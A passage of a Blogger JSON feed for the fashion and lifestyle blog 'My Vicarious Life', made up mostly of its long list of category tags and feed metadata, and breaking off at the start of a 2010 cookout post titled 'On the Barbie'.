Obama"},{"term":"giveaway"},{"term":"icon"},{"term":"netaporter"},{"term":"Beautiful Textures"},{"term":"Blogtog"},{"term":"Burberry"},{"term":"Dr. Kari Williams"},{"term":"Express"},{"term":"Hermes"},{"term":"IKEA"},{"term":"June Ambrose"},{"term":"Old Navy"},{"term":"The LookOut"},{"term":"Top Shop"},{"term":"facebook"},{"term":"fresh"},{"term":"stylin' or stuntin'"},{"term":"summer"},{"term":"AJ Crimson"},{"term":"American Apparel"},{"term":"Betsey Johnson"},{"term":"Blackberry"},{"term":"DIY"},{"term":"Essentials"},{"term":"Gucci"},{"term":"Huetiful"},{"term":"Jeffrey Campbell"},{"term":"Jessica Simpson"},{"term":"Jewelry"},{"term":"Kate Spade"},{"term":"Kourtney Kardashian"},{"term":"L'Occitane"},{"term":"MVL Social"},{"term":"Marc Jacobs"},{"term":"MaxandChloe"},{"term":"MoroccanOil"},{"term":"Myleik Teele"},{"term":"NET-A-PORTER"},{"term":"New York Fashion Week"},{"term":"No shopping challenge"},{"term":"Paris"},{"term":"Tibi"},{"term":"Tory Burch"},{"term":"Vince Camuto"},{"term":"Wet 'n Wild"},{"term":"black women"},{"term":"curlBOX"},{"term":"e.l.f."},{"term":"fall"},{"term":"gifts"},{"term":"iPad"},{"term":"master mentor"},{"term":"nail polish"},{"term":"shopping"},{"term":"twist out"},{"term":"#VZWA"},{"term":"2010 Fashion's Night Out Atlanta"},{"term":"Apple"},{"term":"Boots Botanics"},{"term":"C. Wonder"},{"term":"Celine"},{"term":"Christian Louboutin"},{"term":"Christmas"},{"term":"Clutched and Covered"},{"term":"Debenhams"},{"term":"Deborah Lippmann"},{"term":"Design Essentials"},{"term":"Dolce and Gabbana"},{"term":"Droid DNA by HTC"},{"term":"Elasta QP"},{"term":"Etsy"},{"term":"France"},{"term":"French Connection"},{"term":"HTC Droid Incredible"},{"term":"JAS Photo"},{"term":"Jamaica Inn"},{"term":"LOFT  at Castleberry Hill"},{"term":"Leopard"},{"term":"Lita"},{"term":"Marc by Marc Jacobs"},{"term":"Miss Selfridge"},{"term":"Montego Bay"},{"term":"NARS"},{"term":"Ocho Rios"},{"term":"Oprah"},{"term":"Organic Root Stimulator"},{"term":"Outfit of the day"},{"term":"Poppin"},{"term":"Round Hill Hotel and Villas"},{"term":"Sephora by OPI"},{"term":"Sole Society"},{"term":"Sseko Designs"},{"term":"Stella McCartney"},{"term":"Swapnista"},{"term":"TJ Maxx"},{"term":"Ted Baker"},{"term":"Wedding Soiree"},{"term":"accessories"},{"term":"apps"},{"term":"bloggers"},{"term":"editor"},{"term":"fitness"},{"term":"get the look"},{"term":"handbag"},{"term":"inspiration"},{"term":"kinky"},{"term":"life"},{"term":"love"},{"term":"mentor"},{"term":"suede"},{"term":"tips"},{"term":"'Fro Fashion Week"},{"term":"3.1 Phillip Lim"},{"term":"African American women"},{"term":"Afro Puff"},{"term":"Aldo"},{"term":"Alvin Ailey"},{"term":"Avarcas USA"},{"term":"B and R Thrift Store"},{"term":"Bahamas"},{"term":"Baker's"},{"term":"Banana Republic"},{"term":"Bilal"},{"term":"Birkin"},{"term":"Bite Beauty"},{"term":"Black Girls Rock"},{"term":"Black Opal"},{"term":"Blackberry Z10"},{"term":"Calvin Klein"},{"term":"Cannes"},{"term":"Carol's Daughter"},{"term":"Caseable"},{"term":"Chanel"},{"term":"Chloe"},{"term":"Clinique"},{"term":"Clutch"},{"term":"Copy That"},{"term":"Cover FX"},{"term":"Details"},{"term":"Diana Hayes-Moore"},{"term":"Donatella Versace"},{"term":"Dove"},{"term":"Dr. Alvetta Peterman Thomas"},{"term":"Ebony Fashion Fair"},{"term":"Elizabeth and James"},{"term":"Eunice Johnson"},{"term":"Events"},{"term":"Eyeko"},{"term":"Fall 2010"},{"term":"Fendi"},{"term":"Francesca's Collections"},{"term":"Frankfurt"},{"term":"Freyrs"},{"term":"Gennifer Goodwin"},{"term":"Germany"},{"term":"Giuseppe Zanotti"},{"term":"Henri Bendel"},{"term":"How to"},{"term":"IFB"},{"term":"Independent Fashion Bloggers"},{"term":"Interesting"},{"term":"Internacionale"},{"term":"Isaac Mizrahi"},{"term":"J Crew"},{"term":"J. Crew"},{"term":"Japan"},{"term":"John Stephens"},{"term":"Kamille D. Whittaker"},{"term":"Karl Lagerfield"},{"term":"L'Occtitane"},{"term":"Ladylyke By Design"},{"term":"Lanelle Henderson"},{"term":"Lili Bermuda"},{"term":"Lipsy London"},{"term":"Londyn Juwelz"},{"term":"Louis Vuitton"},{"term":"MICHAEL Michael Kors"},{"term":"MVL"},{"term":"MVL Chat"},{"term":"MVL Conversation"},{"term":"MVL Radar"},{"term":"MVL n Londyn"},{"term":"Mahogany Knots"},{"term":"Mahogany Revolution"},{"term":"Marc Jacobs Beauty"},{"term":"Marie Claire"},{"term":"Max and Chloe"},{"term":"Mentoring"},{"term":"Michael Antonio"},{"term":"Mossimo"},{"term":"Muse Boutique Atlanta"},{"term":"NYFW 2012"},{"term":"Netflix"},{"term":"New Balance"},{"term":"On Deck"},{"term":"Ouidad"},{"term":"Qhemet"},{"term":"Qhemet Biologics"},{"term":"Rachel Rachel Roy"},{"term":"Rachel Roy"},{"term":"Ralph Lauren"},{"term":"Raven and Lily"},{"term":"Ravon and Lily"},{"term":"Red Cross"},{"term":"Relax"},{"term":"Rimmel"},{"term":"Rocquelle Porch"},{"term":"Sachin + Babi"},{"term":"Sam Edelman"},{"term":"Sandals"},{"term":"Sephora Collection"},{"term":"Sequins"},{"term":"SheaMoisture"},{"term":"Snow day"},{"term":"South Carolina"},{"term":"Stephen Moleski"},{"term":"Su-Shi"},{"term":"T-shirts"},{"term":"Tameka Raymond"},{"term":"The Giving Keys"},{"term":"Toye Adedipe"},{"term":"Trumpet Awards"},{"term":"Turbans"},{"term":"Twisted Sista"},{"term":"Urban Outfitters"},{"term":"Urban Therapy"},{"term":"Versace"},{"term":"Victoria Beckham"},{"term":"Victoria's Secret"},{"term":"Warby Parker"},{"term":"Which Way Home"},{"term":"YouTube"},{"term":"Zappos"},{"term":"app"},{"term":"balenciaga"},{"term":"barneys"},{"term":"blogger"},{"term":"booties"},{"term":"butter London"},{"term":"curly"},{"term":"documentaries"},{"term":"dreams"},{"term":"elf Cosmetics"},{"term":"eos"},{"term":"excursion"},{"term":"fab find"},{"term":"getaway"},{"term":"happiness"},{"term":"iPhone 4"},{"term":"life well traveled"},{"term":"lipstick"},{"term":"long cardigans"},{"term":"makeup chat"},{"term":"modcloth"},{"term":"mothers"},{"term":"must-haves"},{"term":"nuNAAT"},{"term":"perfume"},{"term":"photography"},{"term":"pink"},{"term":"pumps"},{"term":"quilted"},{"term":"rebecca minkoff"},{"term":"recipes"},{"term":"shades"},{"term":"shoes"},{"term":"shop"},{"term":"shopping hiatus"},{"term":"single"},{"term":"sisters"},{"term":"social"},{"term":"sonia kashuk"},{"term":"stylish"},{"term":"subscription service"},{"term":"success"},{"term":"the look for less"},{"term":"wedges"},{"term":"wellness"},{"term":"'70s style"},{"term":"1973"},{"term":"2011"},{"term":"2011 Evolving Influence"},{"term":"30-day challenge"},{"term":"4th and Swift"},{"term":"A State of Mind"},{"term":"A-ROSA River Cruises"},{"term":"Abercrombie"},{"term":"Advance Your Future"},{"term":"African Pride"},{"term":"Afro envy"},{"term":"Airbnb"},{"term":"Akia Logan"},{"term":"Alexander McQueen"},{"term":"Alexander Wang"},{"term":"Alexis Bittar"},{"term":"All Saints"},{"term":"Also Suede Wedges"},{"term":"Ambassador"},{"term":"Amia Freeman"},{"term":"Amy DuBois Barnett"},{"term":"Analeena"},{"term":"Andrea Jackson"},{"term":"AngelaIAM"},{"term":"Ansil Saunders"},{"term":"Anthony Williams"},{"term":"Apostrophe"},{"term":"Archie Grand"},{"term":"Artis"},{"term":"Asley"},{"term":"Atlanta Daybook"},{"term":"Atlanta Weddings for the Modern"},{"term":"Avon"},{"term":"Awkward Black Girl"},{"term":"BCBG Max Azria"},{"term":"BECCA"},{"term":"Babi"},{"term":"Bakers"},{"term":"Bammy"},{"term":"Ban"},{"term":"Barbecue"},{"term":"Bare It All"},{"term":"Bare Minerals"},{"term":"Basketball Wives"},{"term":"Bathroom Graffiti"},{"term":"Be Free"},{"term":"Be Well Be Happy"},{"term":"Been Rich All My Life"},{"term":"Belmond Charleston Place"},{"term":"Belmond Maroma Resort and Spa"},{"term":"Bespoke Biddie"},{"term":"Beyonce"},{"term":"Bhutto"},{"term":"Billion Dollar Boys Club Blastivo Poncho"},{"term":"Bimini"},{"term":"Bitten"},{"term":"Black Girls Blogging"},{"term":"Black blogger"},{"term":"Black women travel"},{"term":"Blackberry Q10"},{"term":"Blair Ritchey"},{"term":"Bloggers We Love"},{"term":"Bob Marley"},{"term":"Bobbi Brown"},{"term":"Boots"},{"term":"Bottega Veneta"},{"term":"Brandy"},{"term":"Bringbackourgirls"},{"term":"Bronner Bros"},{"term":"Burke Decor"},{"term":"Busola A."},{"term":"CH by Carolina Herrera"},{"term":"CHA CHA Samples"},{"term":"Calderon Foto"},{"term":"CalendWear"},{"term":"California Pizza Kitchen"},{"term":"Camera+"},{"term":"Cameron Diaz"},{"term":"Candace Boyd Wylie"},{"term":"Caprice Willard"},{"term":"Cargo pants"},{"term":"Carolina Herrera"},{"term":"Cartier"},{"term":"Cassie"},{"term":"Celebrity"},{"term":"Celine Luggage Tote"},{"term":"Celine Luggage Tote Lookalik"},{"term":"Celine Luggage Tote Lookalike"},{"term":"Central Park"},{"term":"Chanel Iman"},{"term":"Chappell Ellison"},{"term":"Charleston"},{"term":"Charlotte Russe"},{"term":"Chary Jay"},{"term":"CharyJay"},{"term":"Cherry Picking"},{"term":"Chic Bride"},{"term":"Chicago"},{"term":"Christina Milian"},{"term":"Christmas Markets"},{"term":"Clarins USA"},{"term":"Clarisonic"},{"term":"Clutch Magazine"},{"term":"Clutches"},{"term":"Coconut and Hibiscus Curl Enhancing Smoothie"},{"term":"Coconut and Hibiscus Curling Souffle"},{"term":"Color Curators"},{"term":"Color Me Beautiful"},{"term":"Consider Me Lovely"},{"term":"Cook"},{"term":"Coral"},{"term":"Creed Boutique"},{"term":"Crux New York"},{"term":"Curls"},{"term":"Curly Meringue"},{"term":"Cyber Monday"},{"term":"Cynthia"},{"term":"D andG"},{"term":"D.O.L.L.S."},{"term":"DIY Havana Twists"},{"term":"DKNY"},{"term":"DVF"},{"term":"DVF.com"},{"term":"Daniel Wellington"},{"term":"Dark Girls Movie"},{"term":"David \u0026 Young Fedora"},{"term":"Dea Winn"},{"term":"Deals"},{"term":"Dermablend"},{"term":"Designer"},{"term":"Diahann Carroll"},{"term":"Different Strokes Serum"},{"term":"Dillard's"},{"term":"Dogwood Restaurant"},{"term":"Doha"},{"term":"Doll House Pink"},{"term":"Dooney and Bourke"},{"term":"Dorado Beach a Ritz-Carlton Reserve"},{"term":"Dots"},{"term":"Dove Advanced Care deodorant"},{"term":"Dresses Sales Lush Shop"},{"term":"Dsquared2"},{"term":"EAST"},{"term":"ELLE UK"},{"term":"EXPEDIT"},{"term":"Earth"},{"term":"Ebay"},{"term":"Ebony"},{"term":"Eco"},{"term":"Eden Bodyworks"},{"term":"Ekene Onu"},{"term":"Eleuthera"},{"term":"Erika Nuri"},{"term":"Espadrilles USA"},{"term":"Estella"},{"term":"Estella Boutique"},{"term":"Eventbrite"},{"term":"Everlane"},{"term":"Eyelet Print"},{"term":"FDR"},{"term":"FNO 2012"},{"term":"FNO Atlanta"},{"term":"Fab Inc."},{"term":"Fabulous"},{"term":"Fairmont Grand Del Mar"},{"term":"Falabella Woven Faux Nappa Small Tote"},{"term":"Fall\/Winter 2012"},{"term":"Fan"},{"term":"Fashion Bomb Daily"},{"term":"Fashion Resolutions"},{"term":"Fashion Week S\/S2011"},{"term":"Fashionista Next Door"},{"term":"Felix Sequin iPad Sleeve"},{"term":"Fendi Black Tobacco Aqua Chameleon Bag"},{"term":"Fenty Beauty by Rihanna"},{"term":"Ferry Plaza Farmers Market"},{"term":"Fertilizing Temple Balm"},{"term":"Find Me Here"},{"term":"FitBit Zip"},{"term":"Flipboard"},{"term":"Flower Bomb"},{"term":"Food Love Tog"},{"term":"Foodie"},{"term":"Foolies Clothing"},{"term":"For Harriet"},{"term":"Forbes"},{"term":"Forever"},{"term":"Formula X"},{"term":"Free People"},{"term":"Fringe"},{"term":"Furla"},{"term":"G by Guess"},{"term":"Gabrielle Douglas"},{"term":"Gap"},{"term":"George Horner"},{"term":"Gifts for him"},{"term":"Google Hangout"},{"term":"Google Play"},{"term":"Grace Wiggins"},{"term":"Greatness"},{"term":"Gucci Connect E-vent"},{"term":"Guess Gold Watch"},{"term":"H and M cardigan"},{"term":"H and M+"},{"term":"Hair Makeover"},{"term":"Hanes"},{"term":"Happy People: A Year in the Taiga"},{"term":"Hard Love Apparel"},{"term":"Harlow"},{"term":"Harriet Tubman"},{"term":"Harvey Nichols"},{"term":"Hautenbossy.com"},{"term":"Havana Twists"},{"term":"Hello Kitty"},{"term":"Henry Kissinger"},{"term":"Hobby"},{"term":"Holiday"},{"term":"Hollywood Intuition"},{"term":"Home"},{"term":"Hoot Owl Press"},{"term":"House of Harlow 1960"},{"term":"IFBCon"},{"term":"IMAN Cosmetics"},{"term":"Iman"},{"term":"Imperfect Concept"},{"term":"Infinity scarves"},{"term":"Influenster"},{"term":"Instragram"},{"term":"InterContinental San Francisco"},{"term":"Intercontinental Paris - Le Grande"},{"term":"Intriguing"},{"term":"Issa Rae"},{"term":"Italian cuisine"},{"term":"J. Alexanders"},{"term":"J. Mont Studios"},{"term":"JACOB"},{"term":"JASPhoto"},{"term":"JULEP"},{"term":"Jada Pinkett-Smith"},{"term":"Jeffey Campbell"},{"term":"Jehan Can Cook"},{"term":"Jehan Powell"},{"term":"Jennifer Aniston"},{"term":"Jennifer Hudson"},{"term":"Jessica Simpson platforms"},{"term":"Jessice Hoppe"},{"term":"Jet Life"},{"term":"Jet set"},{"term":"Jimmy Choo"},{"term":"Jo Malone"},{"term":"Josie Maran"},{"term":"Journalist Spotlight"},{"term":"K. Logan Hair"},{"term":"Kae Tran"},{"term":"Kaira Akita"},{"term":"Kairaakita.com"},{"term":"Kanye West"},{"term":"Karite Special"},{"term":"Katrice Mines"},{"term":"Ken Burkeen"},{"term":"Keri Hilson"},{"term":"Kerry Washington"},{"term":"Kiehls"},{"term":"Kim Kardashian"},{"term":"Kimberly N. Foster"},{"term":"Kirk Franklin"},{"term":"Kirna Zabete For Target"},{"term":"Kiss My Face"},{"term":"Kynx"},{"term":"L.A. Girl Pro Conceal"},{"term":"LACK shelves"},{"term":"LBD"},{"term":"LORAC"},{"term":"Labels"},{"term":"Lacquered Shearling Jacket"},{"term":"Lady Foot Locker"},{"term":"Lady Gaga"},{"term":"Lance Gross"},{"term":"Lashes"},{"term":"Lattie"},{"term":"Laura Facey"},{"term":"Le Machou"},{"term":"Leather Cuff Bracelet"},{"term":"Leather Leggings"},{"term":"Leff's Atlanta Media"},{"term":"Lenox Mall"},{"term":"Leopard print"},{"term":"Letter to Her younger self"},{"term":"Levi's"},{"term":"Lexi with the Curls"},{"term":"Like"},{"term":"Lilly Pulitzer for Target"},{"term":"Lita lookalike"},{"term":"Look of the Day"},{"term":"Loris"},{"term":"Lost Ones"},{"term":"Love 21"},{"term":"Loving Your Hair With Natural Care Workshop"},{"term":"Lug Life"},{"term":"Luna"},{"term":"Luxury Brand LA"},{"term":"MAC"},{"term":"MAKE UP FOR EVER"},{"term":"MANGO"},{"term":"MEZI"},{"term":"MVL Hair Chat"},{"term":"MVL Icon"},{"term":"MVL Shop"},{"term":"MVL at Work"},{"term":"Makeup Artist"},{"term":"Malm"},{"term":"Mango Butter"},{"term":"Mara Hoffman"},{"term":"Marco Santi"},{"term":"Marks and Spencer"},{"term":"Marley Braiding Hair"},{"term":"Marni"},{"term":"Marshall's"},{"term":"Marvelous Moxie"},{"term":"Mary Janes"},{"term":"Mary Phillips"},{"term":"Mary-Kate"},{"term":"Master stylist"},{"term":"Material Girl"},{"term":"Matt and Nat"},{"term":"Mattieologie"},{"term":"Mauve Outta Here"},{"term":"Max"},{"term":"MaxandChloe.com"},{"term":"Maybelline"},{"term":"Mega Last Lip Color"},{"term":"Mexico"},{"term":"Michael Kors Hamilton"},{"term":"Milani"},{"term":"Mimco"},{"term":"Mind"},{"term":"Mint Green"},{"term":"Missoni"},{"term":"Missoni for Target"},{"term":"Missy Franklin"},{"term":"Miu Miu"},{"term":"Montage Palmetto Bluff"},{"term":"Motivation"},{"term":"Motorola"},{"term":"NBAF"},{"term":"NS Beauty"},{"term":"NYFW"},{"term":"NYFW 2011"},{"term":"NYX"},{"term":"NYX Girls"},{"term":"Naeem Khan"},{"term":"Nails Inc."},{"term":"Nantucket"},{"term":"Native Union"},{"term":"Natural Chica"},{"term":"Neutrogena"},{"term":"Neutrogena Naturals Purifying Makeup Remover Cleansing Towelettes"},{"term":"New York"},{"term":"Nicholas Kirkwood"},{"term":"Nickole Swensen"},{"term":"Nike"},{"term":"Nike Pro"},{"term":"Niland"},{"term":"Nina Simone"},{"term":"Nine Street Kitchen"},{"term":"Nirvana Black"},{"term":"Nivea"},{"term":"Nixon"},{"term":"Nordstrom"},{"term":"Nude Toffee"},{"term":"Nuremberg"},{"term":"ORS"},{"term":"Olivia Palermo"},{"term":"Olsen"},{"term":"Olympics"},{"term":"On Trend"},{"term":"One 'N Only"},{"term":"Original BBQ Chicken Chopped Salad"},{"term":"Oscar De La Renta"},{"term":"PETER PILOTTO for Target"},{"term":"Pacci Ristorante"},{"term":"Pageonce"},{"term":"Palmer House Hilton"},{"term":"Palmetto Bluff"},{"term":"Pangea Organics"},{"term":"Parker Thatch"},{"term":"Patchology"},{"term":"Penny Loves Kenny"},{"term":"Peter Pilotto"},{"term":"Philosophy"},{"term":"PicFrame"},{"term":"PicShop Lite"},{"term":"Pierre Hardy"},{"term":"Pleats"},{"term":"Polo"},{"term":"Prada Madras Woven Top-Handle Satchel"},{"term":"Pretty Girls Rock Dresses"},{"term":"Prevail Clothing Boutique"},{"term":"Primark UK"},{"term":"Proenza Schouler"},{"term":"Professional"},{"term":"Project Runway"},{"term":"Puerto Rico"},{"term":"Q10"},{"term":"Qatar"},{"term":"Qhemet Biologicals"},{"term":"Quest Spa and Fitness Center"},{"term":"RGB Nails"},{"term":"Racerback tanks"},{"term":"Radiant Combs"},{"term":"Rag and Bone"},{"term":"Ray Ban"},{"term":"Red Lips"},{"term":"Redken"},{"term":"Redken Shine Flash 02"},{"term":"Refresh"},{"term":"Refresh + You = Fabulous"},{"term":"Regensburg"},{"term":"Relate"},{"term":"Relationship"},{"term":"Release"},{"term":"Rep. Stacey Abrams"},{"term":"Republic"},{"term":"Resort 2011"},{"term":"Resort 2012"},{"term":"Resorts World Bimini"},{"term":"Revlon"},{"term":"Richelieu Dennis"},{"term":"Robert Russell Sr."},{"term":"Rock N Roll"},{"term":"Romare Bearden"},{"term":"Romygold"},{"term":"Roses Case"},{"term":"Ross"},{"term":"Roswell"},{"term":"Rouge Coco Shines"},{"term":"Roy's San Franciso"},{"term":"RunwayDIY.com"},{"term":"SANGEN"},{"term":"SC Bag"},{"term":"SS 2012"},{"term":"Sachin"},{"term":"Sag Harbor"},{"term":"Saks Fifth Avenue"},{"term":"Sale"},{"term":"Sally Beauty Supply"},{"term":"Salma Hayek"},{"term":"SamoneSays"},{"term":"San Diego"},{"term":"San Francisco"},{"term":"Sand Tropez"},{"term":"Santa Fe Chicken Salad"},{"term":"Sarah Swell"},{"term":"Savvy Nail Polish"},{"term":"Scentbird"},{"term":"Sequin"},{"term":"Sequins Clutch"},{"term":"Shaunie O'Neal"},{"term":"Sienna Miller"},{"term":"Siri"},{"term":"Sleepmaker"},{"term":"Smoke and Mirrors Beauty Lashes"},{"term":"Smoke and Mirrors Lashes"},{"term":"Sofia Coppola"},{"term":"Sol de Janeiro"},{"term":"Sol de Janeiro Brazilian Bum Bum Cream"},{"term":"Solange"},{"term":"Solange Knowles"},{"term":"Soul Train Awards"},{"term":"Spa Flow"},{"term":"Spring 2011"},{"term":"Spring 2012"},{"term":"Spring 2012 RTW"},{"term":"Spring\/Summer 2012"},{"term":"Starbucks app"},{"term":"Stats Atlanta"},{"term":"Stella and Dot"},{"term":"Stocking stuffers"},{"term":"Storm Bird"},{"term":"Stylecaster"},{"term":"Stylish Thought"},{"term":"Sunnie Bridges"},{"term":"Susan Dorsainville"},{"term":"Sustainable"},{"term":"Sweet"},{"term":"TED Talks"},{"term":"TOM FORD"},{"term":"TOMS"},{"term":"Talia Waajid"},{"term":"Targetstyle"},{"term":"Tarin Boone"},{"term":"Tasha S. Robinson"},{"term":"Tees in the Trap"},{"term":"Thank you"},{"term":"The Art of Shaving"},{"term":"The Artistry Londyn"},{"term":"The Babyshopaholic"},{"term":"The Black Power Mixtape"},{"term":"The Color Purple"},{"term":"The Contemporary Jewish Museum"},{"term":"The Cove Eleuthera"},{"term":"The Fashionista Next Door"},{"term":"The House of Fraser"},{"term":"The Inn at Perry Cabin"},{"term":"The Journey Back: How to Transition Back to Your Natural Curl"},{"term":"The Londyn Look"},{"term":"The MVL Social"},{"term":"The Rape of Europa"},{"term":"The Row"},{"term":"The Secrets of Going Natural"},{"term":"The Style and Beauty Doctor"},{"term":"The Trials of Henry Kissinger"},{"term":"Therapy"},{"term":"Thoughtful"},{"term":"Thrift store"},{"term":"Thrifting"},{"term":"TidyUpGal.com"},{"term":"Tieks"},{"term":"Timex"},{"term":"Tin Can Fish House"},{"term":"Tobi"},{"term":"Tootsies"},{"term":"Traci Lynn Jewelry"},{"term":"TravelNoire"},{"term":"TravelNoire.com"},{"term":"Trends to keep"},{"term":"TuneIn Radio"},{"term":"Turban"},{"term":"Tweetdeck"},{"term":"TwiggedOut 25"},{"term":"Twitter"},{"term":"Uganda"},{"term":"Union Square San Franciso"},{"term":"Uptown"},{"term":"Urban Teen Scene"},{"term":"UrbanDaddy"},{"term":"Urbanears"},{"term":"Valentino"},{"term":"Value Village"},{"term":"Vibe Vixen"},{"term":"Victoria Secret"},{"term":"Vincent"},{"term":"Vintage Clip-Ons"},{"term":"Vitamin C Clothing"},{"term":"Vlingo"},{"term":"Vogue.com"},{"term":"W Atlanta Buckhead"},{"term":"War Dance"},{"term":"Washington Post"},{"term":"Weddings"},{"term":"What I'm wearing"},{"term":"What Would Doris Do"},{"term":"What's in my bag"},{"term":"Whimsical"},{"term":"White House State Dinner 2011"},{"term":"Whitney Houston"},{"term":"Whooga ugg boots"},{"term":"Wildfox Love Potion No. 9 Tank"},{"term":"Win"},{"term":"Womenswear"},{"term":"World War II"},{"term":"Wrist Soiree"},{"term":"Yo-Yo Ma"},{"term":"Yoga"},{"term":"Yurbuds"},{"term":"Yves St. Laurent"},{"term":"Zenobia Jackson"},{"term":"Zig Zag Clutch"},{"term":"affirmation"},{"term":"amazing"},{"term":"amazon"},{"term":"anti aging"},{"term":"antigue"},{"term":"atlanta style bloggers"},{"term":"attire"},{"term":"babe top"},{"term":"baglovin'"},{"term":"beauty chat"},{"term":"blazers"},{"term":"blended coffee"},{"term":"blissful"},{"term":"blue handbags"},{"term":"boat shoes"},{"term":"bombshell"},{"term":"boutique"},{"term":"braids"},{"term":"bringbackourdaughters"},{"term":"bronzer"},{"term":"brunch"},{"term":"buttons"},{"term":"casual"},{"term":"ccessories"},{"term":"charm watches"},{"term":"chic"},{"term":"classic"},{"term":"clothes swap"},{"term":"clothing swap"},{"term":"cognac"},{"term":"concealer"},{"term":"consign"},{"term":"consignment"},{"term":"cookout"},{"term":"cool"},{"term":"cork"},{"term":"cozy"},{"term":"creations by dawNN"},{"term":"cross body bag"},{"term":"cuffs"},{"term":"cuisine"},{"term":"dark skin vs. light skin"},{"term":"day to night"},{"term":"denim"},{"term":"diamonds"},{"term":"donate"},{"term":"downtown Atlanta"},{"term":"earrings"},{"term":"embellish"},{"term":"entrepreneur"},{"term":"esteem"},{"term":"exercise"},{"term":"exfoliant"},{"term":"eyeliner"},{"term":"facial features"},{"term":"fashionista"},{"term":"faux fur hats"},{"term":"features"},{"term":"finest"},{"term":"finishers"},{"term":"first impressions"},{"term":"flat espadrilles"},{"term":"floral flats"},{"term":"focus"},{"term":"food bloggers"},{"term":"for sale"},{"term":"foundation"},{"term":"free"},{"term":"free event"},{"term":"friends"},{"term":"friendship"},{"term":"gigi pip"},{"term":"girlprops.com"},{"term":"girls"},{"term":"gladiator"},{"term":"glamour"},{"term":"grey"},{"term":"guest"},{"term":"gun metal"},{"term":"hair"},{"term":"hand-dyed"},{"term":"hand-painted"},{"term":"heels"},{"term":"hobbyist photographer"},{"term":"holBOX"},{"term":"holistic products"},{"term":"hostess"},{"term":"iPad 2"},{"term":"iPhone"},{"term":"inspiration found"},{"term":"instagram"},{"term":"interview"},{"term":"intricate"},{"term":"junkprints"},{"term":"kai"},{"term":"kinky hair"},{"term":"lebu"},{"term":"leisure"},{"term":"life lessons"},{"term":"lifestyle"},{"term":"linen"},{"term":"links"},{"term":"lip gloss"},{"term":"lippie"},{"term":"long pleated skirts"},{"term":"look for less"},{"term":"lululemon athletica"},{"term":"lyft"},{"term":"lyft Atlanta"},{"term":"manicure"},{"term":"menswear"},{"term":"mini skirt"},{"term":"moisturizers"},{"term":"music"},{"term":"must-see documentaries"},{"term":"my vicarious life. J. Alexander Martin"},{"term":"nails"},{"term":"nanette lepore"},{"term":"nappy"},{"term":"natural"},{"term":"natural burlap classics"},{"term":"natural hair products"},{"term":"nostalgia"},{"term":"nude"},{"term":"nude lips"},{"term":"one-of-a-kind"},{"term":"ootd"},{"term":"packing"},{"term":"panties"},{"term":"party"},{"term":"patience"},{"term":"peep toe"},{"term":"peplum jackets"},{"term":"perfect jeans"},{"term":"petanque"},{"term":"photo"},{"term":"platforms"},{"term":"plus-size"},{"term":"priceless"},{"term":"pristine"},{"term":"products"},{"term":"protective styles"},{"term":"puff"},{"term":"quited"},{"term":"random"},{"term":"recharge"},{"term":"relief"},{"term":"restaurants"},{"term":"rhinestone"},{"term":"ride share"},{"term":"rose the one"},{"term":"safety pin earrings"},{"term":"salad"},{"term":"sandal"},{"term":"savor"},{"term":"scent"},{"term":"seafood"},{"term":"seamless"},{"term":"self"},{"term":"shapewear"},{"term":"sheepskin boots"},{"term":"sherpa-lined suede boots"},{"term":"shorts"},{"term":"shoulder bags"},{"term":"shu uemura"},{"term":"silk pants"},{"term":"siri-like apps"},{"term":"skincare"},{"term":"smokey eye"},{"term":"smooth"},{"term":"smoothie"},{"term":"soma intimates"},{"term":"soul"},{"term":"state dinner"},{"term":"staycation"},{"term":"strawberry"},{"term":"stt"},{"term":"styling"},{"term":"stylist"},{"term":"suede moccasins"},{"term":"sugar paper"},{"term":"summer glow"},{"term":"surprise"},{"term":"survey"},{"term":"technology"},{"term":"the CRAVE company"},{"term":"the LOFT at Castleberry Hill"},{"term":"the art of thrifting"},{"term":"the road less traveled"},{"term":"theater"},{"term":"thoughts"},{"term":"tickets"},{"term":"treat"},{"term":"trench coats"},{"term":"trunk show"},{"term":"tutorials"},{"term":"underarm moisturizer"},{"term":"urban"},{"term":"vacation"},{"term":"water challenge"},{"term":"wear"},{"term":"wedding"},{"term":"wedge"},{"term":"what"},{"term":"who"},{"term":"wrap dress"}],"title":{"type":"text","$t":"My Vicarious Life"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.myvicariouslyfe.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2139435721168959439\/posts\/default\/-\/cookout?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.myvicariouslyfe.com\/search\/label\/cookout"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Katrice L. Mines"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02490276544719760800"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikizaMRqOjeA1EzYUA85vwmlkfRyhBpPxMM-s9DGhhMp0Usx_VA0E_a4yXHYvaF5PFdpMI4p6o_94h4Vxm5UF4z-X6hTbZT-wSudgRoWwCakfL9ZC48DWn1tpwDPN02A\/s220\/12030500_10206601914539146_8309086658886739078_o.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2139435721168959439.post-215575397817857648"},"published":{"$t":"2010-07-02T14:55:00.003-04:00"},"updated":{"$t":"2010-07-02T14:56:57.372-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cookout"},{"scheme":"http://www.blogger.com/atom/ns#","term":"recipes"}],"title":{"type":"text","$t":"On the Barbie"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003EBy Katrice\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan 